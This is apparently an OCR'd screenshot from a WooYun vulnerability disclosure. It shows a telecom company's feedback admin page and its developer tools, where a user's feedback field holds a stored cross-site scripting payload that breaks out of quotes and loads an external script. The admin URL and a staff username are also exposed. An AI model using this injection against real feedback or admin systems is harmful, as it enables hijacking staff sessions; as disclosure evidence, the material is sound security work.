 xucuipin,您好！欢迎进入东信网泰管理系统 | [退出]
查询BUG 报表查询 客服服务 用户反馈 运行维护 用户吐槽 充值缴费
用户反馈详细信息
编号： 124690
手机号码： 130
号码归属地：
手机型号： SM-G3502C
系统版本： 40000
反馈时间： 2015/11/30 19:19:54
处理时间： 2015/12/1 8:29:21
反馈信息： '"> 你就是一个
span#lblcontent 84px × 15px
问题类别： 其他
处理情况：
处理说明：
确定
Developer Tools - https://61.183.0.35:8080/bug/workorderinfo.aspx?page=1&id=124
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="aspNetHidden">…</div>
<script src="JS/jquery-1.4.4.min.js" type="text/javascript"></script>
<script src="JS/jquery_dialog.js" type="text/javascript"></script>
<link href="css/jquery_dialog.css" rel="stylesheet" type="text/css">
<link href="css/Site.css" rel="stylesheet" type="text/css">
<script type="text/javascript">…</script>
<div id="top1">…</div>
<div id="muues">…</div>
<div id="bugmain">
<div id="leftbg"></div>
<div id="rightbg">
<div id="datetype">
<div style="height: 30px; width: 90%; line-height: 30px; font-
14px; font-weight: bold; margin-left: 20px;">…</div>
<div class="Solution Insert ">
<p class="Gray box">…</p>
<p class="Gray box">…</p>
<p class="Gray box">…</p>
<p class="Gray box">…</p>
<p class="Gray box">…</p>
<p class="Gray box">…</p>
<p class="Gray box">…</p>
<p class="Gray box">
<b>
反馈信息：
</b>
<span id="lblcontent">
"'">"
<script src="https: ZTJBp4"></script>
" 你就是一个"
</span>
</p>
<p class="Gray box">…</p>
<p class="Gray box">…</p>
<p class="Gray box">…</p>
<p style="margin-left:66px">…</p>
</div>
</div>
www.wooyun.org